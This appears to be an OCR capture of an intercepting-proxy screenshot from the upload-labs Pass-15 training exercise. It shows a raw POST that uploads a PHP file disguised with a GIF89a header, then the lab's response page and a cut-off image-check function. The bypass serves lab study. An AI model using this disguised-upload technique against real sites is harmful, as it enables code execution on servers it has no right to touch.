 Send
Cancel
<
>
Target: http://192.168.100.8
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-15/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-15/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 338
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data; name="upload_file"; filename="15.php"
Content-Type: application/octet-stream
GIF89a
<?php phpinfo();?>
-----------------------------114782935826962
Content-Disposition: form-data; name="submit"
上传
-----------------------------114782935826962--
Response
Raw
Headers
Hex
HTML
Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>
三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7820200107203140.gif"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function
isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){